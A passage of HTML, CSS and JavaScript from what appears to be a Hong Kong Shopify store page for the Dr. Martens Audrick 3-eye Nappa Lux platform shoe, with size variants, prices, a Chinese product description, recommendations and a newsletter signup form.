                    const prev = document.querySelector('.variant__size-unit.active');
                    prev.classList.remove('active');
                    unit.classList.add('active');
                    variantWrapper.dataset.size = unit.textContent;
                  })
                })
              }

              window.addEventListener('DOMContentLoaded', () => {
                initSizeChart();
                initSizeUnits();

                document.addEventListener('click', function(e) {
                  if (e.target.matches('.js-tab')) {
                    const container = e.target.closest('.js-overlay__content-scroll');
                    const tabs = container.querySelector('.js-tabs');
                    const tabContent = container.querySelectorAll('.tabs-content .content');
                    e.preventDefault();
                    const clickedTab = e.target.closest('li');
                    if (!clickedTab) return;
            
                    // remove the active class from all tabs and content
                    tabs.querySelectorAll('.active').forEach((tab) => {
                        tab.classList.remove('active');
                    });
                    tabContent.forEach((content) => {
                      content.classList.remove('active');
                    });
            
                    // add the active class to the clicked tab and content
                    clickedTab.classList.add('active');
                    const tabSelector = clickedTab.querySelector('a').getAttribute('href');
                    const selectedContent = container.querySelector(tabSelector);
                    selectedContent.classList.add('active');
                  }
                });
              });
            </script>
          
          <style data-shopify>
            tool-tip-trigger {
              font-weight: 800;
            }
          </style>
        </div></label><fieldset class="variant-input-wrap"
      name="Size"
      data-index="option1"
      data-handle="size"
      id="ProductSelect-template--24298261414179__main-8274326978851-option-0">
      <legend class="hide">Size</legend><div
          class="variant-input"
          data-index="option1"
          data-value="UK3/EU36">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-8274326978851"
             checked="checked"
            value="UK3/EU36"
            data-index="option1"
            name="Size"
            data-variant-input
            class=""
            
            
            id="ProductSelect-template--24298261414179__main-8274326978851-option-size-UK3%2FEU36"><label
              for="ProductSelect-template--24298261414179__main-8274326978851-option-size-UK3%2FEU36"
              class="variant__button-label">
                
                  
                  <span 
                    data-size="UK"
                  >UK3</span>
                  
                    <span data-size="EU">EU36</span>
                  
                
              </label></div><div
          class="variant-input"
          data-index="option1"
          data-value="UK4/EU37">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-8274326978851"
            
            value="UK4/EU37"
            data-index="option1"
            name="Size"
            data-variant-input
            class=""
            
            
            id="ProductSelect-template--24298261414179__main-8274326978851-option-size-UK4%2FEU37"><label
              for="ProductSelect-template--24298261414179__main-8274326978851-option-size-UK4%2FEU37"
              class="variant__button-label">
                
                  
                  <span 
                    data-size="UK"
                  >UK4</span>
                  
                    <span data-size="EU">EU37</span>
                  
                
              </label></div><div
          class="variant-input"
          data-index="option1"
          data-value="UK5/EU38">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-8274326978851"
            
            value="UK5/EU38"
            data-index="option1"
            name="Size"
            data-variant-input
            class=" disabled"
            
            
            id="ProductSelect-template--24298261414179__main-8274326978851-option-size-UK5%2FEU38"><label
              for="ProductSelect-template--24298261414179__main-8274326978851-option-size-UK5%2FEU38"
              class="variant__button-label disabled">
                
                  
                  <span 
                    data-size="UK"
                  >UK5</span>
                  
                    <span data-size="EU">EU38</span>
                  
                
              </label></div><div
          class="variant-input"
          data-index="option1"
          data-value="UK6/EU39">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-8274326978851"
            
            value="UK6/EU39"
            data-index="option1"
            name="Size"
            data-variant-input
            class=" disabled"
            
            
            id="ProductSelect-template--24298261414179__main-8274326978851-option-size-UK6%2FEU39"><label
              for="ProductSelect-template--24298261414179__main-8274326978851-option-size-UK6%2FEU39"
              class="variant__button-label disabled">
                
                  
                  <span 
                    data-size="UK"
                  >UK6</span>
                  
                    <span data-size="EU">EU39</span>
                  
                
              </label></div><div
          class="variant-input"
          data-index="option1"
          data-value="UK7/EU41">
          <input type="radio" form="AddToCartForm-template--24298261414179__main-8274326978851"
            
            value="UK7/EU41"
            data-index="option1"
            name="Size"
            data-variant-input
            class=" disabled"
            
            
            id="ProductSelect-template--24298261414179__main-8274326978851-option-size-UK7%2FEU41"><label
              for="ProductSelect-template--24298261414179__main-8274326978851-option-size-UK7%2FEU41"
              class="variant__button-label disabled">
                
                  
                  <span 
                    data-size="UK"
                  >UK7</span>
                  
                    <span data-size="EU">EU41</span>
                  
                
              </label></div></fieldset>
  </div>

</div><div class="color-variant-wrapper small--text-left m-order- "><label class="variant__label">
    顔色:
    <span class="variant__label-info">
      <span id="VariantColorLabel-template--24298261414179__main-">
        <span class="color-family">黑色</span>
      </span>
    </span>
  </label><div class="product__thumbs product__thumbs--below"><div class="product__thumb-item">
        <div class="image-wrap">
          <a
            href="javascript:void(0);"
            class="product__thumb product__thumb-template--24298261414179__main is-active"
            data-id="8274326978851"
          >




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961" alt="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋" srcset="//drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=120 120w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=720 720w" width="2000" height="2500" loading="lazy" class="product__thumb-image" sizes="100vw">
  



</a>
        </div>
      </div>
    
  </div>
</div><div class="product-block js-buy-buttons-container" ><div class="product-block"><form method="post" action="/zh/cart/add" id="AddToCartForm-template--24298261414179__main-8274326978851" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" data-product-handle="audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
      >
      <span data-add-to-cart-text data-default-text="加到購物車">
        加到購物車
      </span>
    </button><div class="shopify-payment-terms product__policies"></div>

  <select name="id" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="44839272546595">
          UK3/EU36 - HK$1,699.00
        </option><option 
          value="44839272579363">
          UK4/EU37 - HK$1,699.00
        </option><option disabled="disabled">
          UK5/EU38 - 售罄
        </option><option disabled="disabled">
          UK6/EU39 - 售罄
        </option><option disabled="disabled">
          UK7/EU41 - 售罄
        </option></select><input type="hidden" name="product-id" value="8274326978851" /><input type="hidden" name="section-id" value="template--24298261414179__main" /></form></div><div
                          data-store-availability-holder
                          data-product-name="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
                          data-base-url="https://drmartens.com.hk/zh"
                          ></div></div><div
                      class="product-block  product-description js-product-description-61725bb7-bd31-4b42-82a3-8c326760081f8274326978851 js-show-more apply-for-mobile"
                      
                    >
<div class="rte">
    
<p><span style="color: #e8368c;"><strong data-mce-fragment="1"></strong></span>高厚底鞋子。日常耐磨使用。這些新款演變的鞋將我們著名的 Quad 厚底高度融入創新的輕量級結構。以創新的兩部分鞋底打造，包括輕量的 EVA 中底和帶有深凹槽的 PVC 外底，使其變得更輕巧且更具態度。DM 以全新姿態展現。鞋上標有我們所有的代表性特徵，包括經過加強的 DMS 紋理圖案、黃色縫線和特色的 AirWair 腳跟拉環。</p>
<p>Nappa Lux 是一種經典的 Nappa 皮革，觸感柔軟又光滑 <br>我們的 Goodyear Welt 系列產品在 700°C 下熱封，並使用我們獨特的鞋邊縫線加固 <br>鞋底高度為 1.8 吋</p>

  </div></div></div><textarea class="hide" aria-hidden="true" aria-label="Product JSON" data-variant-json>
                [{"id":44839272546595,"title":"UK3\/EU36","option1":"UK3\/EU36","option2":null,"option3":null,"sku":"27147001030","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK3\/EU36","public_title":"UK3\/EU36","options":["UK3\/EU36"],"price":169900,"weight":0,"compare_at_price":169900,"inventory_management":"shopify","barcode":"190665438970","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44839272579363,"title":"UK4\/EU37","option1":"UK4\/EU37","option2":null,"option3":null,"sku":"27147001040","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK4\/EU37","public_title":"UK4\/EU37","options":["UK4\/EU37"],"price":169900,"weight":0,"compare_at_price":169900,"inventory_management":"shopify","barcode":"190665438987","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44839272612131,"title":"UK5\/EU38","option1":"UK5\/EU38","option2":null,"option3":null,"sku":"27147001050","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK5\/EU38","public_title":"UK5\/EU38","options":["UK5\/EU38"],"price":169900,"weight":0,"compare_at_price":169900,"inventory_management":"shopify","barcode":"190665438994","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44839272644899,"title":"UK6\/EU39","option1":"UK6\/EU39","option2":null,"option3":null,"sku":"27147001060","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK6\/EU39","public_title":"UK6\/EU39","options":["UK6\/EU39"],"price":169900,"weight":0,"compare_at_price":169900,"inventory_management":"shopify","barcode":"190665439007","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":44839272677667,"title":"UK7\/EU41","option1":"UK7\/EU41","option2":null,"option3":null,"sku":"27147001070","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - UK7\/EU41","public_title":"UK7\/EU41","options":["UK7\/EU41"],"price":169900,"weight":0,"compare_at_price":169900,"inventory_management":"shopify","barcode":"190665439021","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}]
              </textarea></div>
        </div></div>

        
        <div class="product-meta-info__container">
          
            <div class="product-meta-info__block">
              <h4 class="product-meta-info__title">
                材料
              </h4>

              <p class="product-meta-info__desc">
                Soft and supple leather.
              </p>
            </div>
          

          
            <div class="product-meta-info__block">
              <h4 class="product-meta-info__title">
                保養指引
              </h4>

              <p class="product-meta-info__desc">
                Clean away dirt using a damp cloth
              </p>
            </div>
          

          
            <div class="product-meta-info__block">
              <h4 class="product-meta-info__title">
                產品結構
              </h4>

              <p class="product-meta-info__desc">
                This is a Goodyear-WELTED product. The upper and sole are heat-sealed and sewn together, not merely glued like many footwear constructions.
              </p>
            </div>
          
        </div>
      
    </div>
  </div>
</div>
<script>
  window.addEventListener('DOMContentLoaded', () => {
    const handleStickyElementClosure = () => {
      const stickyElement = document.querySelector(".js-buy-buttons-container");
  
      // Get the distance from the top of the document to the element
      const stickyElementOffset = stickyElement.offsetTop;
    
      // Get the height of the element
      const stickyElementHeight = stickyElement.offsetHeight;

      if (!stickyElement) return undefined;

      return () => {
        if (window.innerWidth > 768) return
        const scrollPosition = window.pageYOffset;
        // Calculate the distance from the bottom of the viewport to the bottom of the document
        const distanceFromBottom = document.documentElement.scrollHeight - (window.innerHeight + scrollPosition);
    
        // Check if the current scroll position is below the element position and above the bottom of the viewport
        if (scrollPosition + window.innerHeight - stickyElementHeight < stickyElementOffset && distanceFromBottom >= stickyElementHeight) {
    
          // Make the element sticky by setting its position to fixed and bottom to 0
          stickyElement.classList.add('is-sticky')
        } else {
          // Remove the sticky behavior by resetting the element's position and bottom
          stickyElement.classList.remove('is-sticky')
        }
      }
    }

    const handleStickyElement = handleStickyElementClosure();
    if (typeof handleStickyElement === 'function') {
      handleStickyElement();
    
      // Add an event listener for the window scroll event
      window.addEventListener("scroll", handleStickyElement);
      window.addEventListener("resize", handleStickyElement);
    }
  });
</script>


</div><div id="shopify-section-template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae" class="shopify-section"><link href="//drmartens.com.hk/cdn/shop/t/32/assets/collection-tabs.css?v=151979006966020550581740651776" rel="stylesheet" type="text/css" media="all" />
<div
  data-section-id="template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae"
  data-section-type="collection-tabs"><style data-shopify>.flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae {
      margin-top: -40px;
      margin-left: -40px;
      
        padding-left: 40px;
        padding-right: 40px;
      
    }

    .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid--gutters {
      margin-top: -40px;
      margin-left: -40px;
    }

    .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid__item {
      padding-top: 40px;
      padding-left: 40px;
    }

    .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .collection-tabs__header {
      padding-top: 40px;
      padding-left: 40px;
    }

    @media only screen and (max-width: 589px) {
      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae {
        margin-top: -20px;
        margin-left: -20px;
        
          padding-left: 20px;
          padding-right: 20px;
        
      }

      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid--gutters {
        margin-top: -20px;
        margin-left: -20px;
      }

      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .flex-grid__item {
        padding-top: 20px;
        padding-left: 20px;
      }
      .flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae .collection-tabs__header {
        padding-top: 20px;
        padding-left: 20px;
      }
    }</style><div class="collection-tabs collection-tabs--space-top collection-tabs--space-bottom">
    <div class="flex-grid flex-grid--gutters flex-grid--template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae js-collection-tabs-container">
      <div class="collection-tabs__header"><h4 class="collection-tabs__title js-collection-tabs__title is-active" data-id="55415064-ac05-43d1-bdfd-6e05ea56516f">
                YOU MAY ALSO LIKE
                
            
          </h4>
        <h4 class="collection-tabs__title js-collection-tabs__title " data-id="7c963aef-c87c-4f5b-a96b-adc6d9721944">
                WITH A BIT OF CARE, THEY'LL LAST EVEN LONGER

              
          </h4>
        
      </div><style data-shopify>

.flex-grid__item--55415064-ac05-43d1-bdfd-6e05ea56516f .btn {
              background:  !important;
              border: none !important;
            }
          
</style><div class="flex-grid__item flex-grid__item-- flex-grid__item--55415064-ac05-43d1-bdfd-6e05ea56516f type-related-products collection-tabs__content js-collection-tabs__content is-active"  data-id="55415064-ac05-43d1-bdfd-6e05ea56516f"><product-recommendations
                id="Recommendations-55415064-ac05-43d1-bdfd-6e05ea56516f"
                class="recommendations-55415064-ac05-43d1-bdfd-6e05ea56516f"
                data-section-id="55415064-ac05-43d1-bdfd-6e05ea56516f"
                data-section-type="product-recommendations"
                data-enable="true"
                data-product-id="8274326978851"
                data-intent="related"
                data-url="/zh/recommendations/products?section_id=template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae&product_id=8274326978851&limit=6"
                data-limit="6">

                <div
                  data-section-id="8274326978851"
                  data-subsection
                  data-section-type="collection-template"
                  class="index-section--sub-product">
                  

                  <div class="collection-tab__content"><div class="product-recommendations-placeholder">
                        
                        <div class="new-grid product-grid scrollable-grid--small visually-invisible" aria-hidden="true" data-view="scrollable">



<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001"
  data-product-id="8274326978851"
  data-product-name="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
>
  <div class="grid-item__content"><a href="/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961" alt="" srcset="//drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961" alt="" srcset="//drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--8274326978851"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/27147001.80_400x.jpg?v=1747645961);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,699</span>
<span class="visually-hidden">HK$1,699</span>
</span>
                
</div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--8274326978851">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="8274326978851"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/27147001.80_400x.jpg?v=1747645961"
            
            data-url="/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001"
            data-default-url="/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001"
            data-product-id="8274326978851"
            aria-label="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - Black"
            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              </div>
      </div>
    
  </div>
</div>
</div>
                      </div></div>
                </div>
              </product-recommendations></div><style data-shopify>

.flex-grid__item--7c963aef-c87c-4f5b-a96b-adc6d9721944 .btn {
              background:  !important;
              border: none !important;
            }
          
</style><div class="flex-grid__item flex-grid__item-- flex-grid__item--7c963aef-c87c-4f5b-a96b-adc6d9721944 type-complementary-products collection-tabs__content js-collection-tabs__content "  data-id="7c963aef-c87c-4f5b-a96b-adc6d9721944"><product-recommendations
                id="Recommendations-7c963aef-c87c-4f5b-a96b-adc6d9721944"
                class="recommendations-7c963aef-c87c-4f5b-a96b-adc6d9721944"
                data-section-id="7c963aef-c87c-4f5b-a96b-adc6d9721944"
                data-section-type="product-recommendations"
                data-enable="true"
                data-product-id="8274326978851"
                data-intent="related"
                data-url="/zh/recommendations/products?section_id=template--24298261414179__1d9c62ba-9d32-429f-92b7-054bc25b5dae&product_id=8274326978851&limit=6&intent=complementary"
                data-limit="6">

                <div
                  data-section-id="8274326978851"
                  data-subsection
                  data-section-type="collection-template"
                  class="index-section--sub-product">
                  

                  <div class="collection-tab__content"><div class="product-recommendations-placeholder">
                        
                        <div class="new-grid product-grid scrollable-grid--small visually-invisible" aria-hidden="true" data-view="scrollable">



<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001"
  data-product-id="8274326978851"
  data-product-name="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋"
>
  <div class="grid-item__content"><a href="/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961" alt="" srcset="//drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/27147001.80.jpg?v=1747645961&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961" alt="" srcset="//drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/27147001.81.jpg?v=1747645961&amp;width=1000 1000w" width="2500" height="3125" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--8274326978851"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/27147001.80_400x.jpg?v=1747645961);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price">
                  <span class="grid-product__price--current"><span aria-hidden="true">HK$1,699</span>
<span class="visually-hidden">HK$1,699</span>
</span>
                
</div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--8274326978851">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="8274326978851"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/27147001.80_400x.jpg?v=1747645961"
            
            data-url="/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001"
            data-default-url="/zh/products/audrick-3-eye-shoe-nappa-lux-leather-shoes-black-27147001"
            data-product-id="8274326978851"
            aria-label="Audrick 3 孔鞋 Nappa Lux 厚底軟皮鞋 - Black"
            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              </div>
      </div>
    
  </div>
</div>
</div>
                      </div></div>
                </div>
              </product-recommendations></div></div>
  </div></div>

<script>
    // Wait for the DOM to finish loading
  document.addEventListener('DOMContentLoaded', function() {

    // Get all tab header elements
    const tabHeaders = document.querySelectorAll('.js-collection-tabs__title');

    // Loop through each tab header
    tabHeaders.forEach(function(tabHeader) {
      // Add a click event listener to each tab header
      tabHeader.addEventListener('click', function() {
        // Get the ID of the clicked tab header
        const id = tabHeader.dataset.id;

        // Remove the "is-active" class from all tab headers and contents
        document.querySelectorAll('.js-collection-tabs__title, .js-collection-tabs__content').forEach(function(el) {
          el.classList.remove('is-active');
        });

        // Add the "is-active" class to the clicked tab header and content
        document.querySelector(`.js-collection-tabs__title[data-id="${id}"]`).classList.add('is-active');
        document.querySelector(`.js-collection-tabs__content[data-id="${id}"]`).classList.add('is-active');
      });
    });
  });

</script>


</div>
      </main><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  
  
</style>

<div class="index-section newsletter-container newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692 color-scheme-none js-newsletter-container"><div class="page-width text-left">
    <div class="newsletter-section newsletter-section--image-right newsletter-section--no-image">
      <div class="newsletter-section__content"><div class="theme-block" ><p class="h2">訂閱電子郵件接收最新優惠及資訊</p></div><div class="theme-block" ><div class="rte">
                    <div class="enlarge-text" style="color: #ffe512;">
                      <p>訂閱即享首張訂單9折優惠</p>
                    </div>
                  </div></div><div class="theme-block" ><form method="post" action="/zh/contact#newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" id="newsletter-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" accept-charset="UTF-8" class="js-footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="hidden-label">Email</label>
    <label for="newsletter-form-submit-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="hidden-label">訂閱</label>
    
    <input type="hidden" name="contact[context]" value="section">
    <div class="input-group__container">
      <div class="preference-group__container">
        <div class="preference-group__label">語言偏好:</div>
        <div class="preference__wrapper">
          <div class="preference__item">
            <input type="radio" name="contact[tags]" id="preference_lang_zh" value="prospect,newsletter,lang_en" >
            <label for="preference_lang_zh">ENG</label>
          </div>
      
          <div class="preference__item">
            <input type="radio" name="contact[tags]" id="preference_lang_en" value="prospect,newsletter,lang_ch"  checked>
            <label for="preference_lang_en">中文</label>
          </div>
        </div>
      </div>
      <div class="input-group newsletter__input-group">
        <input type="email" value="" placeholder="Email" name="contact[email]" id="Email-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off">
        <div class="input-group-btn">
          <button type="submit" id="newsletter-form-submit-sections--24298252075299__5c242e3b-622c-4913-9de7-5785b763c692" class="btn" name="commit" aria-label="訂閱">
            <span class="form__submit--large">訂閱</span>
            <span class="form__submit--small">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63z"/></svg>
            </span>
          </button>
        </div>
      </div>
    </div></form>

<script>
  window.addEventListener('DOMContentLoaded', function() {
    const params = new Proxy(new URLSearchParams(window.location.search), {
      get: (searchParams, prop) => searchParams.get(prop),
    });
    const footerNewsletterForms = document.querySelectorAll('.js-footer__newsletter-form');
    const renderErrorMessage = (form, message) => {
      const errorElement = form.querySelector('.errors');

      if (errorElement) {
        errorElement.innerHTML = `<ul><li>${message}</li></ul>`;
      } else {
        form.insertAdjacentHTML('afterbegin', `<div class="errors"><ul><li>${message}</li></ul></div>`);
      }
    };

    if (params.form_type === 'customer') {
      footerNewsletterForms.forEach((footerNewsletterForm) => {
        renderErrorMessage(footerNewsletterForm, "此電郵地址已被訂閱");
      });
    }
    
    footerNewsletterForms.forEach((footerNewsletterForm) => {
      footerNewsletterForm.addEventListener('submit', (e) => {
        const newsletterInput = footerNewsletterForm.querySelector('.newsletter__input');
        if (newsletterInput.value === '') {
          e.preventDefault();

          renderErrorMessage(footerNewsletterForm, "");
        }
      });
    });

    if ((params["contact[tags]"] && params["contact[tags]"].includes('newsletter')) || params.customer_posted === "true") {
      setTimeout(function() {
        const newsletterContainer = document.querySelector('.js-newsletter-container');
        const scrollOffset = newsletterContainer.offsetTop - 87
        window.scrollTo(0, scrollOffset);
      }, 100);
    }
  });
</script>
</div></div>
      
    </div>
  </div>
</div>







</div><div id="shopify-section-sections--24298252075299__footer" class="shopify-section shopify-section-group-footer-group">
<footer class="site-footer" data-section-id="sections--24298252075299__footer" data-section-type="footer-section">
  <div id="FooterMenus" class="footer__section footer__section--menus">
    <div class="page-width">
      <div class="footer__blocks"><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    ABOUT US
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-footer-0">
    ABOUT US
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-footer-0"
    class="collapsible-content collapsible-content--small"
  >
    <div class="collapsible-content__inner">
      <ul class="footer__menu"><li><a href="https://www.drmartens.com/uk/en_gb/history" target="_blank">Dr. Martens的歷史</a></li><li><a href="https://jobs.drmartens.com/en-US" target="_blank">工作機會</a></li><li><a href="/zh/pages/store-locator" >門市地址</a></li></ul>
    </div>
  </div>
</div>
</div><div  class="footer__block" data-type="menu">
<div class="collapsibles-wrapper">
  <div class="footer__title small--hide">
    USEFUL INFO
  </div>
  <button type="button" class="footer__title collapsible-trigger collapsible-trigger-btn collapsible--auto-height medium-up--hide" aria-controls="Footer-9ed2faf9-9fdc-4e13-87c5-e2b3e1454207">
    USEFUL INFO
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>

  <div
    id="Footer-9ed2faf9-9fdc-4e13-87c5-e2b3e1454207"
